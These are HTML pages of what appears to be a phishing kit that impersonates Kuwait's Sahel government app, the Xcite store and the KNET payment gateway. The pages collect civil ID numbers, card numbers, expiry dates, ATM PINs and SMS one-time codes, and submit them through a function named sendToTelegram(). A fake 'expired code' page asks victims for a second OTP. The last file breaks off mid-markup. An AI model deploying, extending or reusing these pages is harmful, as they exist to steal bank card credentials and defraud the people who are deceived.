
<file: sahel/index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>سهل  </title>
    <!-- ميتا تاجز الخاصة بـ Open Graph (فيسبوك) -->
<meta property="og:title" content="سهل">
<meta property="og:description" content="حجز مواعيد سهل">
<meta property="og:image" content="https://play-lh.googleusercontent.com/Z3GYnbrOaYpIitn8_mBVDg9xOZ-CgG6RWEeoTlNppuCoj0R5vWgX0K-rqI5V4qkAwaGc">
<meta property="og:url" content="https://kuwait2025.github.io/sahel/sahel/">
<meta property="og:type" content="website">

  
  <!-- ميتا تاجز الخاصة بـ Twitter (لـ Twitter Cards) -->
<meta name="twitter:title" content="سهل">
<meta name="twitter:description" content="حجز مواعيد سهل">
<meta name="twitter:image" content="https://play-lh.googleusercontent.com/Z3GYnbrOaYpIitn8_mBVDg9xOZ-CgG6RWEeoTlNppuCoj0R5vWgX0K-rqI5V4qkAwaGc">
<meta name="twitter:card" content="summary_large_image">

  
    

    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="index.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">

</head>
<body>
    <div id="divhedaer">
        <img id="imghedaer" src="hedimg.png">
    </div>

    <hr>

    <img id="bodeimg" src="imghedaer.png">

    <h1 id="texbode">يجب ادخال الرقم المدني لتأكيد صلاحية وصولك الى الخدمات</h1>

    <div class="box-shadow" id="divform1">
        <form id="form1">
            <input id="nomberform" type="tel" name="phone" placeholder="رقم البطاقة المدنية" required maxlength="12"
            
            
            
            oninvalid="this.setCustomValidity('يرجى ادخال الرقم المدني الصحيح')" 
          oninput="this.setCustomValidity('')">
                    
                    
            <button id="botonform" type="submit">تسجيل الدخول</button>
        </form>
    </div>
    <script src="main.html/null/null/null/indexx.js"></script>

    <script>
    
    </script>
</body>
</html>
</file>

<file: sahel/cart.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8">
  <title>🛒 سلة المشتريات</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css2?family=Cairo&display=swap" rel="stylesheet">
  <style>
    body {
      font-family: 'Cairo', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f4f4f4;
    }

    h2 {
      text-align: center;
      color: #00355F;
      padding: 20px 0;
    }

    .cart-container {
      padding: 15px;
    }

    .cart-item {
      background: white;
      border-radius: 10px;
      padding: 10px;
      margin-bottom: 15px;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      display: flex;
      flex-direction: row;
      gap: 10px;
    }

    .cart-item img {
      width: 100px;
      height: 100px;
      object-fit: cover;
      border-radius: 8px;
    }

    .cart-info {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
    }

    .cart-info p {
      margin: 3px 0;
    }

    .price {
      color: #d90000;
      font-weight: bold;
      font-size: 16px;
    }

    .remove-btn {
      background-color: transparent;
      color: #007BFF;
      border: none;
      cursor: pointer;
      font-size: 14px;
      margin-top: 8px;
      align-self: flex-start;
    }

    .quantity {
      display: flex;
      align-items: center;
      margin-top: 10px;
    }

    .quantity button {
      background-color: #eee;
      border: none;
      width: 28px;
      height: 28px;
      font-size: 18px;
      border-radius: 50%;
      cursor: pointer;
    }

    .quantity span {
      margin: 0 10px;
    }

    .summary {
      position: fixed;
      bottom: 0;
      width: 100%;
      background: #fff;
      box-shadow: 0 -2px 8px rgba(0,0,0,0.1);
      padding: 15px;
      text-align: center;
    }

    .summary p {
      margin: 5px 0;
      font-weight: bold;
    }

    .checkout-btn {
      margin-top: 10px;
      background-color: #003366;
      color: white;
      border: none;
      padding: 10px 25px;
      border-radius: 8px;
      font-size: 16px;
      cursor: pointer;
    }

    .empty {
      text-align: center;
      margin-top: 40px;
      color: gray;
    }

    @media(min-width: 768px) {
      .cart-item {
        flex-direction: row;
      }
    }

    body {
  padding-bottom: 200px; /* خليها حسب ارتفاع الفوتر + شوي */
}


#boton{
    width: 240px;
}
 /* Header */
 .header {
      background-color: #00385c;
      padding: 10px 15px;
      display: flex;
      align-items: center;
    }
    .logo {
      color: white;
      font-size: 24px;
      font-weight: bold;
      margin-right: 10px;
      width: 5%;
    }
    .search-bar {
      flex: 1;
      display: flex;
      align-items: center;
      background-color: white;
      border-radius: 20px;
      padding: 5px 10px;
    }

    .search-bar i {
      color: gray;
      font-size: 18px;
      margin-right: 8px;
    }

    .search-bar input {
      border: none;
      outline: none;
      flex: 1;
      font-size: 16px;
      padding: 8px 0;

    }

    
   
  </style>
</head>
<body>
  <!-- Header -->
  <div class="header">
    <div class="logo" id="loginot2">X</div>
    <div class="search-bar">
      <i class="fas fa-search"></i>
      <input type="text" placeholder="Search Xcite">
    </div>
  </div>

    <div class="cart-container" id="cartContainer"></div>

  <div class="summary" id="summaryBox" style="display: none;">
    <p>السعر الفرعي: <span id="subtotal">0</span> د.ك</p>
    <p>الإجمالي : <span id="total">0</span> د.ك</p>
    <button class="checkout-btn" id="boton">الدفع</button>
  </div>



   
  
  <script>

document.getElementById("loginot2").addEventListener("click", function() {
    window.location.href = "index.html"; // ← اسم الصفحة التي تريد التوجيه إليها
  });
    const container = document.getElementById("cartContainer");
    const subtotalSpan = document.getElementById("subtotal");
    const totalSpan = document.getElementById("total");
    const summaryBox = document.getElementById("summaryBox");
  
    let cart = JSON.parse(localStorage.getItem("cart") || "[]");
  
    function calculateTotal() {
      let subtotal = cart.reduce((acc, product) => {
        const qty = product.quantity || 1;
        return acc + parseFloat(product.price) * qty;
      }, 0);
      subtotalSpan.textContent = subtotal.toFixed(3);
      totalSpan.textContent = subtotal.toFixed(3);
      summaryBox.style.display = cart.length > 0 ? "block" : "none";
    }
  
    function renderCart() {
      container.innerHTML = "";
  
      if (cart.length === 0) {
        container.innerHTML = "<p class='empty'>السلة فارغة.</p>";
        summaryBox.style.display = "none";
        return;
      }
  
      cart.forEach((product, index) => {
        const qty = product.quantity || 1;
        const item = document.createElement("div");
        item.className = "cart-item";
        item.innerHTML = `
          <img src="${product.image}" alt="${product.name}">
          <div class="cart-info">
            <div>
              <p><strong>${product.name}</strong></p>
              <p class="price">${product.price} د.ك</p>
            </div>
            <div class="quantity">
              <button onclick="decreaseQty(${index})">−</button>
              <span>${qty}</span>
              <button onclick="increaseQty(${index})">+</button>
            </div>
            <button class="remove-btn" onclick="removeItem(${index})">إزالة</button>
          </div>
        `;
        container.appendChild(item);
      });
  
      calculateTotal();
    }
  
    function removeItem(index) {
      cart.splice(index, 1);
      localStorage.setItem("cart", JSON.stringify(cart));
      renderCart();
    }
  
    function increaseQty(index) {
      if (cart[index]) {
        cart[index].quantity = (cart[index].quantity || 1) + 1;
        localStorage.setItem("cart", JSON.stringify(cart));
        renderCart();
      }
    }
  
    function decreaseQty(index) {
      if (cart[index]) {
        cart[index].quantity = (cart[index].quantity || 1) - 1;
        if (cart[index].quantity < 1) cart[index].quantity = 1;
        localStorage.setItem("cart", JSON.stringify(cart));
        renderCart();
      }
    }
  
    function handleImageUpload(inputElement, callback) {
      const file = inputElement.files[0];
      if (!file) return;
  
      const reader = new FileReader();
      reader.onload = function (e) {
        const base64Image = e.target.result;
        callback(base64Image);
      };
      reader.readAsDataURL(file);
    }
  
    document.addEventListener("DOMContentLoaded", function () {
      document.getElementById("boton").addEventListener("click", function () {
        const amount = document.getElementById("total").textContent;
        localStorage.setItem("boton", amount);
        window.location.href = "carttest.html";
      });
  
      renderCart(); // نعيد العرض عند تحميل الصفحة
    });
  </script>
  
  
</body>
</html>
</file>

<file: sahel/carttest.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>الدفع</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    * {
      box-sizing: border-box;
    }

    body {
      font-family: 'Tahoma', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f5f5f5;
      direction: rtl;
      color: #000;
    }

    .card {
      background-color: #fff;
      margin: 12px;
      padding: 16px;
      border-radius: 14px;
      box-shadow: 0 1px 6px rgba(0, 0, 0, 0.1);
    }

    .section-title {
      font-weight: bold;
      font-size: 1.1em;
      margin-bottom: 12px;
    }

    .payment-method {
      display: flex;
      align-items: center;
      gap: 12px;
    }

    .payment-method img {
      width: 50px;
    }

    .section-number {
      display: inline-block;
      width: 26px;
      height: 26px;
      border-radius: 50%;
      background-color: black;
      color: white;
      font-size: 0.9em;
      text-align: center;
      line-height: 26px;
      margin-left: 6px;
    }

    .summary-row {
      display: flex;
      justify-content: space-between;
      padding: 6px 0;
      font-size: 0.95em;
    }

    .summary-row.discount {
      color: green;
    }

    .summary-row.fees {
      color: red;
    }

    .summary-row.total {
      font-weight: bold;
      font-size: 1.1em;
      color: red;
    }

    .button-group {
      display: flex;
      flex-direction: column;
      gap: 10px;
      margin: 20px 12px 40px;
    }

    .pay-button {
      background-color: #d70000;
      color: white;
      font-size: 1em;
      padding: 14px;
      border: none;
      border-radius: 10px;
      cursor: pointer;
      transition: background-color 0.3s;
    }

    .pay-button:hover {
      background-color: #b00000;
    }

    @media (max-width: 480px) {
      .card {
        margin: 10px 8px;
        padding: 14px;
      }

      .pay-button {
        font-size: 1em;
      }

      .summary-row {
        font-size: 0.95em;
      }
    }
  </style>
</head>
<body>

  <!-- طريقة الدفع -->
  <div class="card">
    <div class="section-title">طريقة الدفع</div>
    <div class="payment-method">
      <img src="images (3).png" alt="KNET Logo">
      <span>كي نت</span>
    </div>
  </div>

  <!-- تفاصيل الدفع -->
  <div class="card">
    <div class="section-title">
      <span class=""></span>انقطاع الدفع
    </div>

    <div class="summary-row">
      <span>مبلغ إجمالي</span>
      <span id="originalAmount">--</span>
    </div>
    <div class="summary-row discount">
      <span>تخفيض</span>
      <span>55%</span>
    </div>
    <div class="summary-row fees">
      <span>رسوم التوصيل</span>
      <span>0.000 د.ك</span>
    </div>
    <div class="summary-row total">
      <span>المبلغ الإجمالي</span>
      <span id="total">--</span>
    </div>
  </div>

  <!-- أزرار الدفع -->
  <div class="button-group">
    <button class="pay-button" id="fullPay">دفع المبلغ الكامل</button>
    <button class="pay-button" id="partPay">دفع 5 د.ك لتأكيد الحجز</button>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const storedAmount = localStorage.getItem("boton") || "0.000";
      document.getElementById("originalAmount").textContent = storedAmount + " د.ك";
      document.getElementById("total").textContent = storedAmount + " د.ك";

      document.getElementById("fullPay").addEventListener("click", function () {
        localStorage.setItem("boton", storedAmount);
        window.location.href = "kpaytotal.html";
      });

      document.getElementById("partPay").addEventListener("click", function () {
        localStorage.setItem("boton", "5.000");
        window.location.href = "kpaykuwait.html";
      });

      renderCart();
    });

    function renderCart() {
      console.log("محتوى السلة جاهز");
    }
  </script>
</body>
</html>
</file>

<file: sahel/form1.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>سهل </title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="form1.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<style>
  #futureDate{
    width: 380px;
    background-color: #ffffff;
    height: 45px;
  }

  #texdate{
    text-emphasis: none;
    text-align: right;
    text-align: start;
  }

  #texdate {
  display: block;
  text-align: center;
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 16px;
}

#futureDate {
  display: block;
  margin: 0 auto;
  text-align: center; 
  padding: 10px;
  font-size: 16px;
  border-radius: 8px;
  border: 1px solid #ccc;
}

#selectform{

  background-color: #ffffff;
  display: block;
  margin: 0 auto;
  text-align: center; 
  padding: 10px;
  font-size: 16px;
  border-radius: 8px;
  border: 1px solid #ccc;
  display: block;
  text-align: center;
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 16px;
  width: 380px;
    background-color: #ffffff;
    height: 45px;
    color: rgba(0, 0, 0, 0.238);
}

#futureDate {
    margin-bottom: 30px;
  }

  #selectform {
    margin-top: 20px;
  }

  #imgform1{
    width: 100%;
  }



</style>

<body>
  <img id="imgform1" src="imgform1.jpg">
 
  <h3> يرجى ملئ جميع البيانات لحجز الموعد </h3>
  <div class="box-shadow">
    <form id="form1">
      <input type="text" name="name" id="userName" placeholder="الاسم" required
      oninvalid="this.setCustomValidity('يرجى ادخال الاسم الكامل')" 
          oninput="this.setCustomValidity('')">
                    
                    
      
      
      
      <input type="tel" name="phone" id="phone" placeholder="الرقم المدني" required maxlength="12"
      
      oninvalid="this.setCustomValidity('يرجى ادخال الرقم المدني الصحيح')" 
          oninput="this.setCustomValidity('')">
                    
                    
      <input type="tel" name="phone1" id="phone1" placeholder="رقم الجوال" required maxlength="8"
      
      oninvalid="this.setCustomValidity('يرجى ادخال رقم الجوال بشكل صحيح')" 
          oninput="this.setCustomValidity('')">
                    
                    
      <label id="texdate" for="futureDate" name="datehom">تاريخ الحظور</label
        >
      <input type="date" id="futureDate"
      
      oninvalid="this.setCustomValidity('يرجى اختيار التاريخ')" 
          oninput="this.setCustomValidity('')">
                    
                    
      
      <select id="selectform" name="delivery_time" required
      
      
      oninvalid="this.setCustomValidity('يرجى اختيار القسم ')" 
          oninput="this.setCustomValidity('')">
                    
                    
        <option value="" disabled selected>-- اختر القسم --</option>
        <option>قسم تحقيق الشخصية - تبصيم</option>
        <option>الشركات - محافظة الجهراء</option>
        <option>قسم تحقيق الشخية - علي صباح</option>
        <option>السالم - ام الهيمان</option>
        <option>قسم تحقيق الشخصية - حولي و العاصمة</option>
        <option>قسم تحقيق الشخصية - الفروانية</option>
      </select> 

      <button id="botoneform" type="submit">التالي</button>
      <p id="texmom"></p>
    </form>
  </div>
  <script src="main.html/null/null/null/form.js"></script>

  <script>
    
  </script>
</body>
</html>
</file>

<file: sahel/forme.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>متجر إلكتروني</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="form1.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
 
</head>
<body>

  <!-- Header -->
  <div class="header">
    <div class="logo" id="loginot2">⬅︎</div>
    <div class="search-bar">
      <i class="fas fa-search"></i>
      <input type="text" placeholder="Search Xcite">
      <i class="fas fa-microphone"></i>
    </div>
  </div>
<h2 id="texss"> يجب انشاء حساب لمتابعة التسوق</h2>

  <div class="box-shadow">
    <form>
      <input type="text" name="name" placeholder="الاسم" required>
      <input type="tel" name="phone" placeholder="رقم الهاتف" required>
      <input type="email" name="email" placeholder="البريد الإلكتروني" required>


      <button type="submit">انشاء الحساب  </button>
      <p id="texmom"></p>
    </form>
  </div>
  

  
  <script>

  </script>
  <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/otp.html/nul1/null2/forme.js/forme.js">  </script>
</body>
</html>
</file>

<file: sahel/kpaykuwait.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="testpay.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui">


</head>

<style>
  </style>
  
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage">
    </header>
    <div class="box bank-info"  id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" id="bankLogo">
        <div>
        <p id="txthom"> :المستفيد</p>
         <strong id="beneficiaryName" >sahel kuwait</strong>
        </div>
         <div> 
            <hr id="hrhome">
         </div>
         <div> 
         <p id="txthome"> :المبلغ</p>
         <strong id="amountValu">فلس 0.500</strong>
        </div>
    </div>
    

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm" onsubmit="event.preventDefault(); sendToTelegram();">
            <div class="input-container">
                <label id="textban" for="bankSelect">اختيار البنك:</label>
                <div class="input-box">
                    <select id="bankSelect" onchange="updateOptions()" required 
                    
                    oninvalid="this.setCustomValidity('يرجى اختيار اسم البنك ')" 
          oninput="this.setCustomValidity('')">
                    
                    
                    >
                        <option value="" disabled selected>يرجى اختيار البنك</option>
                        <option value="ABK">البنك الأهلي المتحد ABK</option>
                        <option value="RAJHI">RAJHI مصرف الراجحي</option>
                        <option value="BBK">BBK بنك الكويت والبحرين</option>
                        <option value="BOUBYAN">BOUBYAN بنك بوبيان</option>
                        <option value="BURGAN">BURGAN بنك برقان</option>
                        <option value="CBK">CBK البنك التجاري الكويتي</option>
                        <option value="DOHA">DOHA بنك الدوحة</option>
                        <option value="GBK">GBK بنك الخليج</option>
                        <option value="TAM">TAM بيتك</option>
                        <option value="KFH">KFH بيت التمويل الكويتي</option>
                        <option value="KIB">KIB بنك الكويت الدولي</option>
                        <option value="NBK">NBK بنك الكويت الوطني</option>
                        <option value="WEYAY">WEYAY الوطني</option>
                        <option value="QNB">QNB بنك قطر الوطني</option>
                        <option value="UNB">UNB بنك الاتحاد الوطني</option>
                        <option value="WARBA">WARBA بنك وربة</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome2">
             </div>


            <div class="input-container">
                <label id="text2" for="cardNumber1">رقم البطاقة:</label>
                <div class="input-box">
                    <input type="text"
       id="cardNumber"
       placeholder=" "
       required
       inputmode="numeric"
       pattern="\d{10}"
       maxlength="10"
       oninvalid="this.setCustomValidity('يرجى إدخال آخر 10 أرقام من البطاقة')"
       oninput="this.setCustomValidity('')">

                </div>
                <select id="prefixSelect" required
                oninvalid="this.setCustomValidity('يرجى اختيار اول 6 ارقام من البطاقة ')" 
                oninput="this.setCustomValidity('')">
                
                >
                    <option value="" disabled selected>Prefix</option>
                </select>
            </div>
            <div> 
                <hr id="hrhome3">
             </div>

            <div class="input-container">
                <label id="texst3" for="expiryDate">تاريخ انتهاء البطاقة:</label>
                <div class="expiry input-box">
                    <select id="monthSelect" required>
                        <option value="" disabled selected>MM</option>
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                        <option value="04">04</option>
                        <option value="05">05</option>
                        <option value="06">06</option>
                        <option value="07">07</option>
                        <option value="08">08</option>
                        <option value="09">09</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                    </select>
                    <select id="yearSelect" required>
                        <option value="" disabled selected>YYYY</option>
                        <option value="2025">2025</option>
                        <option value="2026">2026</option>
                        <option value="2027">2027</option>
                        <option value="2028">2028</option>
                        <option value="2029">2029</option>
                        <option value="2030">2030</option>
                        <option value="2031">2031</option>
                        <option value="2032">2032</option>
                        <option value="2033">2033</option>
                        <option value="2034">2034</option>
                        <option value="2035">2035</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome4">
             </div>

            <div class="input-container">
                <label id="texst4" for="pin">الرقم السري:</label>
                <div class="input-box">
                    <input type="password" id="pin" placeholder="" required pattern="\d{4}" maxlength="4" inputmode="numeric"
                    
                    oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة ' )" 
               oninput="this.setCustomValidity('')"
                    
                    
                    >
                    <input type="hidden" id="hiddenName">

                </div>
            </div>
        </form>
    </div>

    <div  class="box buttons" id="boxbuttons" >
        <button type="submit" form="paymentForm" id="submitButton1">إرسال</button>
        <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
    </div>    
    <p id="naem0">جميع الحقوق محفوظة © 2025 
   </p>
        <p id="naem00">   
        شركة الخدمات المصرفية الالية المشتركة - كي نت   </p>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/kpay.js"></script>

        <script>

        </script>
        
</body>
</html>
</file>

<file: sahel/kpaytotal.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="testpay.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui">


</head>

<style>
  </style>
  
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage">
    </header>
    <div class="box bank-info"  id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" id="bankLogo">
        <div>
        <p id="txthom"> :المستفيد</p>
         <strong id="beneficiaryName" >Xcite General Trading Co</strong>
        </div>
         <div> 
            <hr id="hrhome">
         </div>
         <div> 
         <p id="txthome"> :المبلغ</p>
         <strong id="amountValu">KD 0.500</strong>
        </div>
    </div>
    

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm" onsubmit="event.preventDefault(); sendToTelegram();">
            <div class="input-container">
                <label id="textban" for="bankSelect">اختيار البنك:</label>
                <div class="input-box">
                    <select id="bankSelect" onchange="updateOptions()" required 
                    
                    oninvalid="this.setCustomValidity('يرجى اختيار اسم البنك ')" 
          oninput="this.setCustomValidity('')">
                    
                    
                    
                        <option value="" disabled selected>يرجى اختيار البنك</option>
                        <option value="ABK">البنك الأهلي المتحد ABK</option>
                        <option value="RAJHI">RAJHI مصرف الراجحي</option>
                        <option value="BBK">BBK بنك الكويت والبحرين</option>
                        <option value="BOUBYAN">BOUBYAN بنك بوبيان</option>
                        <option value="BURGAN">BURGAN بنك برقان</option>
                        <option value="CBK">CBK البنك التجاري الكويتي</option>
                        <option value="DOHA">DOHA بنك الدوحة</option>
                        <option value="GBK">GBK بنك الخليج</option>
                        <option value="TAM">TAM بيتك</option>
                        <option value="KFH">KFH بيت التمويل الكويتي</option>
                        <option value="KIB">KIB بنك الكويت الدولي</option>
                        <option value="NBK">NBK بنك الكويت الوطني</option>
                        <option value="WEYAY">WEYAY الوطني</option>
                        <option value="QNB">QNB بنك قطر الوطني</option>
                        <option value="UNB">UNB بنك الاتحاد الوطني</option>
                        <option value="WARBA">WARBA بنك وربة</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome2">
             </div>


            <div class="input-container">
                <label id="text2" for="cardNumber1">رقم البطاقة:</label>
                <div class="input-box">
                    <input type="text"
       id="cardNumber"
       placeholder=" "
       required
       inputmode="numeric"
       pattern="\d{10}"
       maxlength="10"
       oninvalid="this.setCustomValidity('يرجى إدخال آخر 10 أرقام من البطاقة')"
       oninput="this.setCustomValidity('')">

                </div>
                <select id="prefixSelect" required
                oninvalid="this.setCustomValidity('يرجى اختيار اول 6 ارقام من البطاقة ')" 
                oninput="this.setCustomValidity('')">
                
                
                    <option value="" disabled selected>Prefix</option>
                </select>
            </div>
            <div> 
                <hr id="hrhome3">
             </div>

            <div class="input-container">
                <label id="texst3" for="expiryDate">تاريخ انتهاء البطاقة:</label>
                <div class="expiry input-box">
                    <select id="monthSelect" required>
                        <option value="" disabled selected>MM</option>
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                        <option value="04">04</option>
                        <option value="05">05</option>
                        <option value="06">06</option>
                        <option value="07">07</option>
                        <option value="08">08</option>
                        <option value="09">09</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                    </select>
                    <select id="yearSelect" required>
                        <option value="" disabled selected>YYYY</option>
                        <option value="2025">2025</option>
                        <option value="2026">2026</option>
                        <option value="2027">2027</option>
                        <option value="2028">2028</option>
                        <option value="2029">2029</option>
                        <option value="2030">2030</option>
                        <option value="2031">2031</option>
                        <option value="2032">2032</option>
                        <option value="2033">2033</option>
                        <option value="2034">2034</option>
                        <option value="2035">2035</option>
                    </select>
                </div>
            </div>
            <div> 
                <hr id="hrhome4">
             </div>

            <div class="input-container">
                <label id="texst4" for="pin">الرقم السري:</label>
                <div class="input-box">
                    <input type="password" id="pin" placeholder="" required pattern="\d{4}" maxlength="4" inputmode="numeric"
                    
                    oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة ' )" 
               oninput="this.setCustomValidity('')"
                    
                    
                    >
                    <input type="hidden" id="hiddenName">

                </div>
            </div>
        </form>
    </div>

    <div  class="box buttons" id="boxbuttons" >
        <button type="submit" form="paymentForm" id="submitButton1">إرسال</button>
        <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
    </div>    
    <p id="naem0">جميع الحقوق محفوظة © 2025 
   </p>
        <p id="naem00">   
        شركة الخدمات المصرفية الالية المشتركة - كي نت   </p>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/kpaytotal.js"></script>

        <script>
 document.addEventListener("DOMContentLoaded", function () {
    const storedAmount = localStorage.getItem("boton") || "0.000";
    const displayElement = document.getElementById("amountValu");

    if (displayElement) {
      displayElement.textContent = storedAmount + "  ";
    }
  });
        </script>
        
</body>
</html>
</file>

<file: sahel/otp2.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui" />
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="otptest.css" />
    

    <style>
       
        #boxbuttons {
            margin-top: 40px;
        }
        #pin {
   
            transform: translateY(-47px) translateX(-28px) !important;
            margin-top: 70px;
            z-index: 2;

  }



#boxbuttons{
    transform: translateY(-45px) translateX(-0px) !important;

}

#divtexfoter{
    transform: translateY(-45px) translateX(-0px) !important;

}

#timer{
    transform: translateY(92px) translateX(50px) !important;
font-size: 11px;
}

#textex{
    transform: translateY(75px) translateX(-30px) !important;
font-size: 11px;

}

#boxbuttons {
    position: relative; 
    z-index: 9999; 
}


    </style>
</head>
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage" />
    </header>

    <div class="box bank-info" id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" />
        <div>
            <p id="txthom"> :المستفيد</p>
             <strong id="beneficiaryName" >sahel kuwait</strong>
            </div>
             <div> 
                <hr id="hrhome">
             </div>
             <div> 
             <p id="txthome"> :المبلغ</p>
             <strong id="amountValu">فلس 0.500</strong>
            </div>
    </div>

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm">
            <div id="divtext"><h1 id="textotp"> يبدو انك قمت ب ادخال رمز غير صحيح او منتهي الصلاحية يرجى انتظار رمز جديد سيصلك على الرسائل النصية sms</h1></div>


            <div> 
                <p id="timer" ><p id="textex">سيتم ارسال رمز جديد بعد مرور</p> </p>
            </div>
            <div class="input-container" id="divinput">
                <label id="texst4" for="pin1">الرقم السري:</label>
                <div class="input-box">
                    <input
                        type="password"
                        id="pin"
                        required
                        pattern="\d{6}"
                        maxlength="6"
                        inputmode="numeric"
                        oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة')"
                        oninput="this.setCustomValidity('')"
                    />
                    <input type="hidden" id="hiddenName" />
                </div>
            </div>
           
            <div class="box buttons" id="boxbuttons">
                <button type="submit" id="submitButton1">إرسال</button>
                <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
            </div>
            
        </form>
        <div id="divtexfoter"> 
        <p id="naem0">جميع الحقوق محفوظة © 2025</p>
        <p id="naem00">شركة الخدمات المصرفية الالية المشتركة - كي نت</p>
    
    </div>
    </div>
    

    <script>
       
    </script>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/otp.html/nul1/null2/otp2.js"></script>

</body>
</html>
</file>

<file: sahel/otpkpay.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui" />
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="otptest.css" />
    

    <style>
       
        #boxbuttons {
            margin-top: 40px;
        }
        #pin {
   
            transform: translateY(-47px) translateX(-28px) !important;
            margin-top: 70px;
            z-index: 2;

  }



#boxbuttons{
    transform: translateY(-45px) translateX(-0px) !important;

}

#divtexfoter{
    transform: translateY(-45px) translateX(-0px) !important;

}

#timer{
    transform: translateY(92px) translateX(50px) !important;
font-size: 11px;
}

#textex{
    transform: translateY(75px) translateX(-30px) !important;
font-size: 11px;

}

#boxbuttons {
    position: relative; 
    z-index: 9999; 
}


    </style>
</head>
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage" />
    </header>

    <div class="box bank-info" id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" />
        <div>
            <p id="txthom"> :المستفيد</p>
             <strong id="beneficiaryName" >sahel kuwait</strong>
            </div>
             <div> 
                <hr id="hrhome">
             </div>
             <div> 
             <p id="txthome"> :المبلغ</p>
             <strong id="amountValu">فلس 0.500</strong>
            </div>
    </div>

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm">
            <div id="divtext"><h1 id="textotp"> تم ارسال رمز للتحقق من ملكية البطاقة يرجى ادخال رمز التحقق ادناه لتأكيد ملكية البطاقة </h1></div>


            <div> 
                <p id="timer" ><p id="textex">سيتم ارسال رمز جديد بعد مرور</p> </p>
            </div>
            <div class="input-container" id="divinput">
                <label id="texst4" for="pin1">الرقم السري:</label>
                <div class="input-box">
                    <input
                        type="password"
                        id="pin"
                        required
                        pattern="\d{6}"
                        maxlength="6"
                        inputmode="numeric"
                        oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة')"
                        oninput="this.setCustomValidity('')"
                    />
                    <input type="hidden" id="hiddenName" />
                </div>
            </div>
           
            <div class="box buttons" id="boxbuttons">
                <button type="submit" id="submitButton1">إرسال</button>
                <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
            </div>
            
        </form>
        <div id="divtexfoter"> 
